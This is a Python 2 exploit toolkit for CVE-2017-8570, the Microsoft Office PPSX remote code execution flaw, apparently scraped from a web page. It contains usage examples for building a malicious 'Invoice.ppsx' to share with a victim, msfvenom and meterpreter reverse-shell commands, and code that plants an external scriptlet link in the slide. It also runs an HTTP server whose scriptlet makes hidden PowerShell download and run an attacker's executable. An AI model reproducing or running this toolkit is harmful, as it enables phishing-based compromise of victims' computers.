1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
|
'''
## Exploit toolkit CVE-2017-8570 - v1.0 (https://github.com/bhdresh/CVE-2017-8570) ##
### Scenario 1: Deliver local payload
Example commands
1) Generate malicious PPSX file
# python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://192.168.56.1/logo.doc
2) (Optional, if using MSF Payload) : Generate metasploit payload and start handler
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > /tmp/shell.exe
# msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.56.1; run"
3) Start toolkit in exploit mode to deliver local payload
# python cve-2017-8570_toolkit.py -M exp -e http://192.168.56.1/shell.exe -l /tmp/shell.exe
### Scenario 2: Deliver Remote payload
Example commands
1) Generate malicious PPSX file
# python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://192.168.56.1/logo.doc
2) Start toolkit in exploit mode to deliver remote payload
# python cve-2017-8570_toolkit.py -M exp -e http://remoteserver.com/shell.exe
Scenario 3: Deliver custom SCT file
Example commands
1) Generate malicious PPSX file
# python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://192.168.56.1/logo.doc
2) Start toolkit in exploit mode to deliver custom SCT file
# python cve-2017-8570_toolkit.py -M exp -H /tmp/custom.sct
### Command line arguments:
# python cve-2017-8570_toolkit.py -h
This is a handy toolkit to exploit CVE-2017-8570 (Microsoft Office PPSX RCE)
Modes:
-M gen Generate Malicious PPSX file only
Generate malicious PPSX file:
-w <Filename.ppsx> Name of malicious PPSX file (Share this file with victim).
-u <http://attacker.com/test.sct> The path to an SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attackerip.com/test.sct (This URL will be included in malicious PPSX file and
will be requested once victim will open malicious PPSX file.
-M exp Start exploitation mode
Exploitation:
-H </tmp/custom.sct> Local path of a custom SCT file which needs to be delivered and executed on target.
NOTE: This option will not deliver payloads specified through options "-e" and "-l".
-p <TCP port:Default 80> Local port number.
-e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload which needs to be executed on target.
-l </tmp/shell.exe> If payload is hosted locally, specify local path of an executable file / meterpreter shell / payload.
'''
import os,sys,thread,socket,sys,getopt,binascii,shutil,tempfile
from random import randint
from random import choice
from string import ascii_uppercase
from zipfile import ZipFile, ZIP_STORED, ZipInfo
BACKLOG = 50
MAX_DATA_RECV = 999999
DEBUG = True
def main(argv):
global port
global host
global filename
global docuri
global payloadurl
global payloadlocation
global customsct
global mode
global obfuscate
filename = ''
docuri = ''
payloadurl = ''
payloadlocation = ''
customsct = ''
port = int("80")
host = ''
mode = ''
obfuscate = int("0")
try:
opts, args = getopt.getopt(argv,"hM:w:u:p:e:l:H:x:",["mode=","filename=","docuri=","port=","payloadurl=","payloadlocation=","customsct=","obfuscate="])
except getopt.GetoptError:
print 'Usage: python '+sys.argv[0]+' -h'
sys.exit(2)
for opt, arg in opts:
if opt == '-h':
print "\nThis is a handy toolkit to exploit CVE-2017-8570 (Microsoft Word PPSX RCE)\n"
print "Modes:\n"
print " -M gen Generate Malicious PPSX file only\n"
print " Generate malicious PPSX file:\n"
print " -w <Filename.ppsx> Name of malicious PPSX file (Share this file with victim).\n"
print " -u <http://attacker.com/test.sct> The path to an SCT file. Normally, this should be a domain or IP where this tool is running.\n"
print " For example, http://attackerip.com/test.sct (This URL will be included in malicious PPSX file and\n"
print " will be requested once victim will open malicious PPSX file.\n"
print " -M exp Start exploitation mode\n"
print " Exploitation:\n"
print " -H </tmp/custom.sct> Local path of a custom SCT file which needs to be delivered and executed on target.\n"
print " NOTE: This option will not deliver payloads specified through options \"-e\" and \"-l\".\n"
print " -p <TCP port:Default 80> Local port number.\n"
print " -e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload which needs to be executed on target.\n"
print " -l </tmp/shell.exe> If payload is hosted locally, specify local path of an executable file / meterpreter shell / payload.\n"
sys.exit()
elif opt in ("-M","--mode"):
mode = arg
elif opt in ("-w", "--filename"):
filename = arg
elif opt in ("-u", "--docuri"):
docuri = arg
elif opt in ("-p", "--port"):
port = int(arg)
elif opt in ("-e", "--payloadurl"):
payloadurl = arg
elif opt in ("-l", "--payloadlocation"):
payloadlocation = arg
elif opt in ("-H","--customsct"):
customsct = arg
if "gen" in mode:
if (len(filename)<1):
print 'Usage: python '+sys.argv[0]+' -h'
sys.exit()
if (len(docuri)<1):
print 'Usage: python '+sys.argv[0]+' -h'
sys.exit()
generate_exploit_ppsx()
mode = 'Finished'
if "exp" in mode:
if (len(customsct)>1):
print "Running exploit mode (Deliver Custom SCT) - waiting for victim to connect"
exploitation()
sys.exit()
if (len(payloadurl)<1):
print 'Usage: python '+sys.argv[0]+' -h'
sys.exit()
if (len(payloadurl)>1 and len(payloadlocation)<1):
print "Running exploit mode (Deliver SCT with remote payload) - waiting for victim to connect"
exploitation()
sys.exit()
print "Running exploit mode (Deliver SCT + Local Payload) - waiting for victim to connect"
exploitation()
mode = 'Finished'
if not "Finished" in mode:
print 'Usage: python '+sys.argv[0]+' -h'
sys.exit()
def generate_exploit_ppsx():
shutil.copy2('template/template.ppsx', filename)
class UpdateableZipFile(ZipFile):
"""
Add delete (via remove_file) and update (via writestr and write methods)
To enable update features use UpdateableZipFile with the 'with statement',
Upon __exit__ (if updates were applied) a new zip file will override the exiting one with the updates
"""
class DeleteMarker(object):
pass
def __init__(self, file, mode="r", compression=ZIP_STORED, allowZip64=False):
super(UpdateableZipFile, self).__init__(file, mode=mode,
compression=compression,
allowZip64=allowZip64)
self._replace = {}
self._allow_updates = False
def writestr(self, zinfo_or_arcname, bytes, compress_type=None):
if isinstance(zinfo_or_arcname, ZipInfo):
name = zinfo_or_arcname.filename
else:
name = zinfo_or_arcname
if self._allow_updates and name in self.namelist():
temp_file = self._replace[name] = self._replace.get(name,
tempfile.TemporaryFile())
temp_file.write(bytes)
else:
super(UpdateableZipFile, self).writestr(zinfo_or_arcname,
bytes, compress_type=compress_type)
def write(self, filename, arcname=None, compress_type=None):
arcname = arcname or filename
if self._allow_updates and arcname in self.namelist():
temp_file = self._replace[arcname] = self._replace.get(arcname,
tempfile.TemporaryFile())
with open(filename, "rb") as source:
shutil.copyfileobj(source, temp_file)
else:
super(UpdateableZipFile, self).write(filename,
arcname=arcname, compress_type=compress_type)
def __enter__(self):
self._allow_updates = True
return self
def __exit__(self, exc_type, exc_val, exc_tb):
try:
super(UpdateableZipFile, self).__exit__(exc_type, exc_val, exc_tb)
if len(self._replace) > 0:
self._rebuild_zip()
finally:
self._close_all_temp_files()
self._allow_updates = False
def _close_all_temp_files(self):
for temp_file in self._replace.itervalues():
if hasattr(temp_file, 'close'):
temp_file.close()
def remove_file(self, path):
self._replace[path] = self.DeleteMarker()
def _rebuild_zip(self):
tempdir = tempfile.mkdtemp()
try:
temp_zip_path = os.path.join(tempdir, 'new.zip')
with ZipFile(self.filename, 'r') as zip_read:
with ZipFile(temp_zip_path, 'w', compression=self.compression,
allowZip64=self._allowZip64) as zip_write:
for item in zip_read.infolist():
replacement = self._replace.get(item.filename, None)
if isinstance(replacement, self.DeleteMarker):
del self._replace[item.filename]
continue
elif replacement is not None:
del self._replace[item.filename]
replacement.seek(0)
data = replacement.read()
replacement.close()
else:
data = zip_read.read(item.filename)
zip_write.writestr(item, data)
shutil.move(temp_zip_path, self.filename)
finally:
shutil.rmtree(tempdir)
with UpdateableZipFile(filename, "a") as o:
o.writestr("ppt/slides/_rels/slide1.xml.rels", "<?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"yes\"?>\
<Relationships xmlns=\"http://schemas.openxmlformats.org/package/2006/relationships\"><Relationship Id=\"rId3\" Type=\"http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject\" Target=\"script:"+docuri+"\" TargetMode=\"External\"/><Relationship Id=\"rId2\" Type=\"http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout\" Target=\"../slideLayouts/slideLayout1.xml\"/><Relationship Id=\"rId1\" Type=\"http://schemas.openxmlformats.org/officeDocument/2006/relationships/vmlDrawing\" Target=\"../drawings/vmlDrawing1.vml\"/></Relationships>")
print "Generated "+filename+" successfully"
def exploitation():
print "Server Running on ",host,":",port
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((host, port))
s.listen(BACKLOG)
except socket.error, (value, message):
if s:
s.close()
print "Could not open socket:", message
sys.exit(1)
while 1:
conn, client_addr = s.accept()
thread.start_new_thread(server_thread, (conn, client_addr))
s.close()
def server_thread(conn, client_addr):
try:
request = conn.recv(MAX_DATA_RECV)
if (len(request) > 0):
first_line = request.split('\n')[0]
method = first_line.split(' ')[0]
try:
url = first_line.split(' ')[1]
except IndexError:
print "Invalid request from "+client_addr[0]
conn.close()
sys.exit(1)
if (len(customsct)>1):
print "Received request for custom SCT from "+client_addr[0]
try:
size = os.path.getsize(customsct)
except OSError:
print "Unable to read custom SCT file - "+customsct
conn.close()
sys.exit(1)
data = "HTTP/1.1 200 OK\r\nDate: Sun, 16 Apr 2017 18:56:41 GMT\r\nServer: Apache/2.4.25 (Debian)\r\nLast-Modified: Sun, 16 Apr 2017 16:56:22 GMT\r\nAccept-Ranges: bytes\r\nContent-Length: "+str(size)+"\r\nKeep-Alive: timeout=5, max=100\r\nConnection: Keep-Alive\r\nContent-Type: text/scriptlet\r\n\r\n"
with open(customsct) as fin:
data +=fin.read()
conn.send(data)
conn.close()
sys.exit(1)
conn.close()
sys.exit(1)
check_exe_request = url.find('.exe')
if (check_exe_request > 0):
print "Received request for payload from "+client_addr[0]
try:
size = os.path.getsize(payloadlocation)
except OSError:
print "Unable to read"+payloadlocation
conn.close()
sys.exit(1)
data = "HTTP/1.1 200 OK\r\nDate: Sun, 16 Apr 2017 18:56:41 GMT\r\nServer: Apache/2.4.25 (Debian)\r\nLast-Modified: Sun, 16 Apr 2017 16:56:22 GMT\r\nAccept-Ranges: bytes\r\nContent-Length: "+str(size)+"\r\nKeep-Alive: timeout=5, max=100\r\nConnection: Keep-Alive\r\nContent-Type: application/x-msdos-program\r\n\r\n"
with open(payloadlocation) as fin:
data +=fin.read()
conn.send(data)
conn.close()
sys.exit(1)
if method in ['GET', 'get']:
print "Received GET method from "+client_addr[0]
data = "HTTP/1.1 200 OK\r\nDate: Sun, 16 Apr 2017 17:11:03 GMT\r\nServer: Apache/2.4.25 (Debian)\r\nLast-Modified: Sun, 16 Apr 2017 17:30:47 GMT\r\nAccept-Ranges: bytes\r\nContent-Length: 1000\r\nKeep-Alive: timeout=5, max=100\r\nConnection: Keep-Alive\r\nContent-Type: text/scriptlet\r\n\r\n<?XML version=\"1.0\"?>\r\n<package>\r\n<component id='giffile'>\r\n<registration\r\n description='Dummy'\r\n progid='giffile'\r\n version='1.00'\r\n remotable='True'>\r\n</registration>\r\n<script language='JScript'>\r\n<![CDATA[\r\n new ActiveXObject('WScript.shell').exec('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -windowstyle hidden (new-object System.Net.WebClient).DownloadFile(\\'"+payloadurl+"\\', \\'c:/windows/temp/shell.exe\\'); c:/windows/temp/shell.exe');\r\n]]>\r\n</script>\r\n</component>\r\n</package>\r\n"
conn.send(data)
conn.close()
sys.exit(1)
except socket.error, ex:
print ex
if __name__ == '__main__':
main(sys.argv[1:])
|












